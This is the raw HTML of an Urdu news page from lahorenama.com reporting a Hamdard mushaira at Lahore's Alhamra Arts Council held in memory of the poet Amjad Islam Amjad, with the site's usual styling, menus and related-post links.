.main-menu li:nth-child(6) a:hover, .main-menu li:nth-child(6) .sub-menu, .main-menu li:nth-child(6).current-menu-item a {background: #3da9d1;}
.main-menu li:nth-child(7) a {border-top: 5px solid #dac303; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(7) a:hover, .main-menu li:nth-child(7) .sub-menu, .main-menu li:nth-child(7).current-menu-item a {background: #ead311;}
.main-menu li:nth-child(8) a {border-top: 5px solid #895f39; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(8) a:hover, .main-menu li:nth-child(8) .sub-menu, .main-menu li:nth-child(8).current-menu-item a {background: #a2764e;}
.main-menu li:nth-child(9) a {border-top: 5px solid #063F4F; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(9) a:hover, .main-menu li:nth-child(9) .sub-menu, .main-menu li:nth-child(9).current-menu-item a {background: #105669;}
.main-menu li:nth-child(10) a {border-top: 5px solid #57524E; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(10) a:hover, .main-menu li:nth-child(10) .sub-menu, .main-menu li:nth-child(10).current-menu-item a {background: #6d6864;}
.main-menu li:nth-child(11) a {border-top: 5px solid #6d6629; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(11) a:hover, .main-menu li:nth-child(11) .sub-menu, .main-menu li:nth-child(11).current-menu-item a {background: #7d7536;}
.main-menu li:nth-child(12) a {border-top: 5px solid #028e72; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(12) a:hover, .main-menu li:nth-child(12) .sub-menu, .main-menu li:nth-child(12).current-menu-item a {background: #06a081;}
.main-menu li:nth-child(13) a {border-top: 5px solid #a3669b; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(13) a:hover, .main-menu li:nth-child(13) .sub-menu, .main-menu li:nth-child(13).current-menu-item a {background: #b67daf;}
.main-menu li:nth-child(14) a {border-top: 5px solid #636363; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(14) a:hover, .main-menu li:nth-child(14) .sub-menu, .main-menu li:nth-child(14).current-menu-item a {background: #7f7f7f;}
}
.main-menu-v3 li a {
	transition: all 0.5s; -webkit-transition: all 0.5s;
}
.main-menu-v3 li a:hover, .main-menu-v3 li.current-menu-item a, .main-menu-v3 ul .sub-menu li a:hover{
	background: #47EF04 !important;
	color: #FFFFFF;
}
	.news-ticker {
		background: #ffffff;
	}
	.news-ticker .searchBtn {
		background: #e94547;
	}
	.breaking_body a {
		color: #e94547;
	}
#footer {
	background: #333333;
}
.footer-row {
	background: #222222;
}
.footer-widget p, .footer-widget, #footer, .footer-copyrights  p  {
	color: #DDDDDD !important;
}
.footer-widget p a, .footer-widget a, #footer a, .footer-copyrights p a  {
	color: #FFFFFF !important;
}
</style>
<script type="text/javascript">
$(document).ready(function(){
  $('#breakingNews').ticker();
});
</script>
<style type="text/css" media="screen">
body{
	overflow: visible;
}	
</style>
</head>

<body class="rtl wp-singular post-template-default single single-post postid-41363 single-format-standard wp-theme-upress-51">
<div id="page" class="site full-width">
	<header id="masthead" class="header row ml-0 mr-0" role="banner">
		<div class="header-normal">
			<div class="news-ticker row ml-0 mr-0">
    <div class="breaking_head hidden-xs">
    <span id="newsArrows" class="arrows animated infinite flash"></span> تازہ ترین</div>
<div class="breaking_body hidden-xs" id="breakingNews">
    <ul>
        <li><a href="https://www.lahorenama.com/archives/47784">پی ہوٹا کی سفارشات پر مختلف ہسپتالوں کو ٹرانسپلانٹیشن کی اجازت</a></li><li><a href="https://www.lahorenama.com/archives/47780">بیرسٹر میاں علی اشفاق کا لائسنس بحال</a></li><li><a href="https://www.lahorenama.com/archives/47777">وزیر قانون رانا محمد اقبال خان کا قصور میں چرچ کی بے حرمتی پر نوٹس</a></li><li><a href="https://www.lahorenama.com/archives/47758">خالق احسان کی لاہور میں اولمپک گولڈ میڈلسٹ ارشد ندیم سے ملاقات</a></li><li><a href="https://www.lahorenama.com/archives/47749">فلپائن رین آئی  ریف  پر موجود اپنے جنگی جہاز  کو واپس بلائے، لین جیئن</a></li><li><a href="https://www.lahorenama.com/archives/47746">عالمی تہذیبوں سے متعلق دسویں نی شان فورم کا افتتاح</a></li><li><a href="https://www.lahorenama.com/archives/47743">نارویجن ایمبیسی کے وفد کا چائلڈ پروٹیکشن بیورو کا دورہ</a></li><li><a href="https://www.lahorenama.com/archives/47740">نیٹو کا چین کی آڑ میں  ایشیا پیسیفک خواب کبھی پورا نہیں ہوگا، چینی میڈیا</a></li><li><a href="https://www.lahorenama.com/archives/47735">&#8220;چائنا ٹریول&#8221;کی مقبولیت ,  ایک کھلے اور سچے چین  کی  عکاس ہے، رپورٹ</a></li><li><a href="https://www.lahorenama.com/archives/47732">چین-جنوبی ایشیا ایکسپو 23 سے 28 جولائی تک کھون منگ میں منعقد ہوگی</a></li>    </ul>
</div></div><!--//Header News Ticker -->

<div class="search_form" id="headerSearchForm">
    <a href="javascript:" id="closeSearchBox"><i class="fa fa-times"></i></a>
    <div class="search-form-inner">
        <form role="search" method="get" class="search-form" action="https://www.lahorenama.com/">
	<label>
		<span class="screen-reader-text">جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں</span>
		<input type="search" id="searchInput" class="search-field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" placeholder="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں …" value="" name="s" title="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں" />
	</label>
	<input type="submit" class="search-submit" value="تلاش کریں" />
</form> 
    </div>
</div> <!--//Header Search Form -->

<!-- Logo & Banner -->
<div class="header-content">
    <div class="header-content-container">
        <div class="logo pl-0 col-lg-4 col-md-3 col-sm-16 col-xs-16">
            <div class="logo-inner">
                <div class="row ml-0 mr-0">
                    <a href="https://www.lahorenama.com/" rel="home">
                        <img src="http://www.lahorenama.com/wp-content/uploads/2023/08/lahorenama.jpg">
                    </a>
                </div>
                <div class="row date-time-row ml-0 mr-0">
                                        <div class="date-time">
                        <div class="clock" id="clock"></div>
                    </div>
                                                            <div class="hijri-date" style="font-size: 16px;">
                        <script type="text/javascript">
                            document.write(writeIslamicDate(-2));
                        </script>
                    </div>
                                    </div>
            </div>
        </div><!-- // Logo -->
        <div class="header-banner col-lg-12 col-md-13 col-sm-16 col-xs-16 text-left">
            <div id="text-38" class="advert-widget widget_text">			<div class="textwidget"></div>
		</div>        </div><!--// Header Banner -->
    </div>
</div><!-- // Logo & Banner -->

<div class="nav-wrap">
    <nav class="main-menu" id="main-nav">
        <ul id="desktop-menu" class="menu"><li id="menu-item-1197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1197"><a href="http://lahorenama.com">صفحہ اول</a></li>
<li id="menu-item-9348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9348"><a href="https://www.lahorenama.com/archives/category/hot-news">اہم خبریں</a></li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1190"><a href="https://www.lahorenama.com/archives/category/lahore-news">لاہور</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1195"><a href="https://www.lahorenama.com/archives/category/showbiz">شوبز</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1201"><a href="https://www.lahorenama.com/archives/category/sports-news">کھیل</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://www.lahorenama.com/archives/category/business">کاروبار</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://www.lahorenama.com/archives/category/technology-news">ٹیکنالوجی</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1185"><a href="https://www.lahorenama.com/archives/category/important-place">اہم مقامات</a>
<ul class="sub-menu">
	<li id="menu-item-2605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2605"><a href="https://www.lahorenama.com/archives/category/important-place/recreational-places">تفریحی مقامات</a></li>
	<li id="menu-item-2606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2606"><a href="https://www.lahorenama.com/archives/category/important-place/govt-buildings">سرکاری عمارتیں</a></li>
	<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://www.lahorenama.com/archives/category/important-place/museum">عجائب گھر</a></li>
	<li id="menu-item-2604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2604"><a href="https://www.lahorenama.com/archives/category/important-place/historical-places">تاریخی مقامات</a></li>
	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a target="_blank" href="https://www.lahorenama.com/archives/category/important-place/masjid-tumbs">عبادت گاہیں اور مقبرے</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a target="_blank" href="https://www.lahorenama.com/archives/category/important-place/qila-haviliyan">قلعے اور حویلیاں</a></li>
</ul>
</li>
<li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1191"><a href="https://www.lahorenama.com/archives/category/multimedia">ملٹی میڈیا</a>
<ul class="sub-menu">
	<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a target="_blank" href="https://www.lahorenama.com/archives/category/multimedia/videos">ویڈیوز</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a target="_blank" href="https://www.lahorenama.com/archives/category/multimedia/pictures">تصاویر اور مناظر</a></li>
</ul>
</li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2533"><a href="https://www.lahorenama.com/archives/category/other-news">مزید</a>
<ul class="sub-menu">
	<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://www.lahorenama.com/archives/category/featured-comuns">فیچر کالمز</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://www.lahorenama.com/archives/category/health-news">صحت</a></li>
	<li id="menu-item-1186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://www.lahorenama.com/archives/category/education">تعلیم</a></li>
	<li id="menu-item-1188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1188"><a href="https://www.lahorenama.com/archives/category/crime-news">جرم و سزا</a></li>
	<li id="menu-item-9510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://www.lahorenama.com/archives/category/technology-news">ٹیکنالوجی</a></li>
	<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://www.lahorenama.com/archives/category/international-news">Today&#8217;s Events</a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://www.lahorenama.com/archives/category/other-news/current-rate">آج کے ریٹ</a></li>
</ul>
</li>
</ul>    </nav>
</div><!--#Nav Wrap -->		</div>
		<div class="header-mobile">
		    <!-- Header Small Bar -->
<div class="mobile-bar row ml-0 mr-0">
        <div class="nav-btn col-xs-3 pl-0">
            <a href="javascript:" id="navBtn"><i class="fa fa-bars"></i></a>
        </div><!-- // Menu Button -->
        
        <div class="mobile-logo col-xs-10 pl-0 pr-0">
            <a href="https://www.lahorenama.com/" rel="home">
                <img src="http://www.lahorenama.com/wp-content/uploads/2023/08/lahorenama.jpg">
            </a>
        </div><!-- // Logo -->
        
        <div class="mobile-search-button col-xs-3 pl-0 pr-0">
            <a href="javascript:" id="mobileSearchBtn"><i class="fa fa-search fa-flip-horizontal"></i></a>
        </div><!-- // Search Button -->
        
</div><!--//Header Small Bar -->

<div class="mobile-search-bar row ml-0 mr-0">
    <div class="search_form_mobile" id="searchForm"><form role="search" method="get" class="search-form" action="https://www.lahorenama.com/">
	<label>
		<span class="screen-reader-text">جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں</span>
		<input type="search" id="searchInput" class="search-field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" placeholder="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں …" value="" name="s" title="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں" />
	</label>
	<input type="submit" class="search-submit" value="تلاش کریں" />
</form></div>
</div><!--//Header Search Bar -->
    

<!-- Header Banner -->
<div class="row ml-0 mr-0">
    
    <div class="header-banner col-lg-12 col-md-13 col-sm-16 col-xs-16 text-left">
        <div id="text-38" class="advert-widget widget_text">			<div class="textwidget"></div>
		</div>    </div>
</div>

<div class="mobile-menu">
    <nav class="main-menu" id="main-nav">
            <ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1197"><a href="http://lahorenama.com">صفحہ اول</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9348"><a href="https://www.lahorenama.com/archives/category/hot-news">اہم خبریں</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1190"><a href="https://www.lahorenama.com/archives/category/lahore-news">لاہور</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1195"><a href="https://www.lahorenama.com/archives/category/showbiz">شوبز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1201"><a href="https://www.lahorenama.com/archives/category/sports-news">کھیل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://www.lahorenama.com/archives/category/business">کاروبار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://www.lahorenama.com/archives/category/technology-news">ٹیکنالوجی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1185"><a href="https://www.lahorenama.com/archives/category/important-place">اہم مقامات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2605"><a href="https://www.lahorenama.com/archives/category/important-place/recreational-places">تفریحی مقامات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2606"><a href="https://www.lahorenama.com/archives/category/important-place/govt-buildings">سرکاری عمارتیں</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://www.lahorenama.com/archives/category/important-place/museum">عجائب گھر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2604"><a href="https://www.lahorenama.com/archives/category/important-place/historical-places">تاریخی مقامات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a target="_blank" href="https://www.lahorenama.com/archives/category/important-place/masjid-tumbs">عبادت گاہیں اور مقبرے</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a target="_blank" href="https://www.lahorenama.com/archives/category/important-place/qila-haviliyan">قلعے اور حویلیاں</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1191"><a href="https://www.lahorenama.com/archives/category/multimedia">ملٹی میڈیا</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a target="_blank" href="https://www.lahorenama.com/archives/category/multimedia/videos">ویڈیوز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a target="_blank" href="https://www.lahorenama.com/archives/category/multimedia/pictures">تصاویر اور مناظر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2533"><a href="https://www.lahorenama.com/archives/category/other-news">مزید</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://www.lahorenama.com/archives/category/featured-comuns">فیچر کالمز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://www.lahorenama.com/archives/category/health-news">صحت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1186"><a href="https://www.lahorenama.com/archives/category/education">تعلیم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1188"><a href="https://www.lahorenama.com/archives/category/crime-news">جرم و سزا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://www.lahorenama.com/archives/category/technology-news">ٹیکنالوجی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://www.lahorenama.com/archives/category/international-news">Today&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://www.lahorenama.com/archives/category/other-news/current-rate">آج کے ریٹ</a></li>
</ul>
</li>
</ul> 
    </nav><!--#Nav Wrap -->
</div>		</div>
		
	</header><!-- #masthead -->

	<div id="content" class="container-fluid">
<script>
$(document).ready(function(){
    $(this).scrollTop(0);
});
</script>
<div id="primary" class="content-area pt-10 mt-10">
	
	<div id="main" class="col-lg-11 col-md-10 col-sm-10 col-xs-16 pull-right post-view" role="main">
		<div class="container-fluid">
			
			<div class="mini-sidebar-single col-lg-4 hidden-md hidden-sm hidden-xs pl-0">
							</div>

			<div class="col-lg-12 col-md-16 col-sm-16 col-xs-16 post-view-content pr-0">
									<br />
<b>Warning</b>:  Undefined array key "geoplugin_countryName" in <b>/home/dailybea/public_html/lahorenama.com/wp-content/plugins/stylo-core/stylo-core.php</b> on line <b>96</b><br />
					
<article id="post-41363" class="post-41363 post type-post status-publish format-standard has-post-thumbnail hentry category-lahore-news tag-6616 tag-19688 tag-33641 tag-33642 tag-33640 tag-16559 tag-33639">
		<header class="entry-header">
		<img width="640" height="306" src="https://www.lahorenama.com/wp-content/uploads/2023/06/Alhamraha.jpg" class="attachment-post-head size-post-head wp-post-image" alt="الحمراء" decoding="async" fetchpriority="high" />		<h1 class="entry-title">الحمراء میں ہمددر مشاعرہ بیاد ِ امجد اسلام امجد کا انعقاد</h1>	</header><!-- .entry-header -->
	<div class="entry-meta">
		<div class="post-info pt-5 pb-5">
						<span class="pull-left">
				<a href="javascript:" id="incSize" title="Increase Font Size" class="mr-10"><i class="fa fa-search-plus"></i></a>
				<a href="javascript:" id="dcrSize" title="Increase Font Size"><i class="fa fa-search-minus"></i></a>
			</span>
																					<span class="post-views mr-10"><i class="fa fa-eye pl-5"></i> <small>180</small> مناظر</span>
					</div>
	</div><!-- .entry-meta -->

	
	<div class="above-post-ad"></div>

	<div class="entry-content" id="post-conten-single">
		<p>لاہور (لاہورنامہ) لاہور آرٹس کونسل الحمراء میں ہمددر مشاعرہ بیاد ِ امجد اسلام امجد کا انعقاد کیا گیا۔ مشاعرہ ٗ الحمراء اور ہمددر پاکستان کی مشترکہ تعاون سے منعقد ہوا۔</p>
<p>عظیم شاعر امجد اسلام امجد کو انکی خدمات پر زبردست خراج عقید ت پیش کیا گیا۔ چیئرمین الحمراء قاسم علی شاہ نے نامور شاعر امجد اسلام امجد کے ساتھ گزاری خوشگوار یادوں کو سامعین کے ساتھ شیئر کیا۔ایگزیکٹوڈائریکٹر محمد سلیم ساگر نے اس موقع پر کہا کہ مشاعرے ہمارے تہذیبی روایت ہے.</p>
<p>الحمراء نے شعر و شاعری کو دوام بخشا ،مشاعرہ ٗ خوبصورت ادبی سرگرمی ہے، لوگوں میں بے پناہ ذوق پایا جاتا ہے ،الحمراء تواتر سے مشاعرے منعقد کروا رہا ہے، اچھے شعر پر شاعر کی تحسین کی جاتی ہے،شعراء وادیب ہمارا اثاثہ ہیں،اہل قلم کی قدر افزائی کرتے ہیں،نئی نسل کا اپنی تہذیبی روایت سے جڑے ہونا خوش آئندہے۔</p>
<p>صدر ہمددر فائونڈیشن پاکستان سعدیہ راشد نے اپنے پیغام میں کہا کہ علمی وادبی محافل سجانے میں ہمددر بڑھ چڑھ کر اپنا کردار ادا کر رہا ہے ۔مشاعرہ میں حکیم سعید کی خدمات کو بھی بھرپور سراہا گیا۔مشاعرہ کی صدارت ڈاکٹر تحسین فراقی نے کی جبکہ نامور شاعر کیپٹن عطا ء محمد خان مہمان خصوصی تھے۔</p>
<p>مشاعرہ میں نامور شعرائے کرام کیپٹن عطا محمد خان، واجد امیر ،ناصر بشیر ،حسنین سحر،صائمہ آفتاب ، نیاز حسین لکھویرانے اپنا کلام پیش کیا۔شبیر حسن ،راحیلہ اشرف راجپوت، تسنیم کوثر، سیماب ظفر اور اقبا ل پیام بھی مشاعرہ کا حصہ تھے۔ڈپٹی ڈائریکٹر ہمددر علی بخاری نے تمام مہمانوںکو شکریہ ادا کیا۔مشاعرہ کی نظامت نیاز حسین لکھویرا اور نوین روما نے کی۔</p>
			</div><!-- .entry-content -->

				<div class="row ml-0 mr-0 mt-10 mb-10 sharing-row">
				<div class="social-bar fixed" id="social-bar">
	<ul>
		<li>
			<a href="http://www.facebook.com/sharer.php?u=https://www.lahorenama.com/archives/41363" target="_blank" id="fb">
				<i class="fa fa-facebook"></i> <span>فیس بک</span>
			</a>
		</li>
		<li>
			<a href="https://twitter.com/share?url=https://www.lahorenama.com/archives/41363" target="_blank" id="tw">
				<i class="fa fa-twitter"></i> <span>ٹویٹر</span>
			</a>
		</li>
		<li>
			<a href="https://wa.me/?text=https://www.lahorenama.com/archives/41363" target="_blank" id="wa">
				<i class="fa fa-whatsapp"></i> <span>واٹس ایپ</span>
			</a>
		</li>
	</ul>
	
</div>			</div>
		
	<div class="below-post-ad"></div>

	<footer class="entry-footer">
		<span class="cat-links">کیٹاگری میں :   <a href="https://www.lahorenama.com/archives/category/lahore-news" rel="category tag">لاہور</a> </span><span class="tags-links">Tagged <a href="https://www.lahorenama.com/archives/tag/%d8%a7%d9%84%d8%ad%d9%85%d8%b1%d8%a7%d8%a1" rel="tag">الحمراء</a>، <a href="https://www.lahorenama.com/archives/tag/%d8%a7%d9%85%d8%ac%d8%af-%d8%a7%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ac%d8%af" rel="tag">امجد اسلام امجد</a>، <a href="https://www.lahorenama.com/archives/tag/%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d9%82%db%8c%d8%af-%d8%aa" rel="tag">خراج عقید ت</a>، <a href="https://www.lahorenama.com/archives/tag/%d8%ae%d9%88%d8%b4%da%af%d9%88%d8%a7%d8%b1-%db%8c%d8%a7%d8%af%d9%88%da%ba" rel="tag">خوشگوار یادوں</a>، <a href="https://www.lahorenama.com/archives/tag/%d8%b9%d8%b8%db%8c%d9%85-%d8%b4%d8%a7%d8%b9%d8%b1-%d8%a7%d9%85%d8%ac%d8%af-%d8%a7%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ac%d8%af" rel="tag">عظیم شاعر امجد اسلام امجد</a>، <a href="https://www.lahorenama.com/archives/tag/%d9%84%d8%a7%db%81%d9%88%d8%b1-%d8%a7%d9%93%d8%b1%d9%b9%d8%b3-%da%a9%d9%88%d9%86%d8%b3%d9%84" rel="tag">لاہور آرٹس کونسل</a>، <a href="https://www.lahorenama.com/archives/tag/%db%81%d9%85%d8%af%d8%af%d8%b1-%d9%85%d8%b4%d8%a7%d8%b9%d8%b1%db%81" rel="tag">ہمددر مشاعرہ</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


							</div>
		</div>
		<div class="below-post row">
						<div class="related-posts mb-10">
				<div class="related-posts-header">
					<h2>مزید پڑھیں</h2>
				</div>
				<div class="related-posts-container pt-10">
					<div class="block-body">
		<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://www.lahorenama.com/archives/47780">
				
					<img width="310" height="280" src="https://www.lahorenama.com/wp-content/uploads/2026/01/MianAshfaqAli.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="بیرسٹر میاں علی اشفاق کا لائسنس بحال" decoding="async" loading="lazy" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://www.lahorenama.com/archives/47780">
						بیرسٹر میاں علی اشفاق کا لائسنس بحال					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://www.lahorenama.com/archives/47423">
				
					<img width="360" height="280" src="https://www.lahorenama.com/wp-content/uploads/2024/05/13-5-Picc-360x280.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="منہاج سنٹرل یوتھ کونسل کا اجلاس ایگزیکٹو ممبران کی شرکت" decoding="async" loading="lazy" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://www.lahorenama.com/archives/47423">
						منہاج سنٹرل یوتھ کونسل کا اجلاس ایگزیکٹو ممبران کی شرکت					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://www.lahorenama.com/archives/47383">
				
					<img width="360" height="280" src="https://www.lahorenama.com/wp-content/uploads/2024/05/LahoreHighCourt-360x280.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="پانچ ایڈیشنل ایڈووکیٹ جنرل اور 24 اسسٹنٹ ایڈووکیٹ جنرل عہدوں سے فارغ" decoding="async" loading="lazy" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://www.lahorenama.com/archives/47383">
						پانچ ایڈیشنل ایڈووکیٹ جنرل اور 24 اسسٹنٹ ایڈووکیٹ جنرل عہدوں سے فارغ					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://www.lahorenama.com/archives/47377">
				
					<img width="360" height="280" src="https://www.lahorenama.com/wp-content/uploads/2024/05/Photo-LGH-360x280.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="پی جی ایم آئی نے ہونہار ڈاکٹرز تیار کرنے کا مشن جاری رکھا ہے:پرنسپل پروفیسر الفرید" decoding="async" loading="lazy" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://www.lahorenama.com/archives/47377">
						پی جی ایم آئی نے ہونہار ڈاکٹرز تیار کرنے کا مشن جاری رکھا ہے:پرنسپل… 					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://www.lahorenama.com/archives/47093">
				
					<img width="360" height="280" src="https://www.lahorenama.com/wp-content/uploads/2024/04/Chinese-360x280.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="چینی زبان کی کشش" decoding="async" loading="lazy" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://www.lahorenama.com/archives/47093">
						چینی زبان کی کشش نے دنیا کو اپنی بانہوں میں لے لیا ہے, رپورٹ					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://www.lahorenama.com/archives/46743">
				
					<img width="360" height="245" src="https://www.lahorenama.com/wp-content/uploads/2024/03/LGH.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="پارکنگ" decoding="async" loading="lazy" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://www.lahorenama.com/archives/46743">
						ایل جی ایچ ڈاکٹرز کیلئے الگ پارکنگ مخصوص کرنے والا پنجاب کا پہلا ہسپتال					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://www.lahorenama.com/archives/46364">
				
					<img width="360" height="190" src="https://www.lahorenama.com/wp-content/uploads/2024/02/ZiaUdAnsari.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="گیس کی قیمتوں" decoding="async" loading="lazy" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://www.lahorenama.com/archives/46364">
						گیس کی قیمتوں میں ہوشربا اضافہ عوام دشمن فیصلہ ہے، ضیاء الدین انصاری					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://www.lahorenama.com/archives/45968">
				
					<img width="360" height="227" src="https://www.lahorenama.com/wp-content/uploads/2024/01/Hamayun.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="ہمایوں اختر خان" decoding="async" loading="lazy" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://www.lahorenama.com/archives/45968">
						عوامی خدمت کر کے دکھائیں گے، ہمایوں اختر خان					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://www.lahorenama.com/archives/45924">
				
					<img width="360" height="241" src="https://www.lahorenama.com/wp-content/uploads/2024/01/DrUsman.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="پولیس دفاتر کی اپ گریڈیشن" decoding="async" loading="lazy" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://www.lahorenama.com/archives/45924">
						پولیس دفاتر کی اپ گریڈیشن سے ورکنگ ماحول میں بہتری آئی ہے، ڈاکٹر عثمان… 					</a>
				</h5>
			</div>
		</div>
	</div>				</div>
			</div>
						<div class="comments-row">
				<div class="comment-control"><a href="javascript:" id="comment-toggle">Load/Hide Comments</a></div>
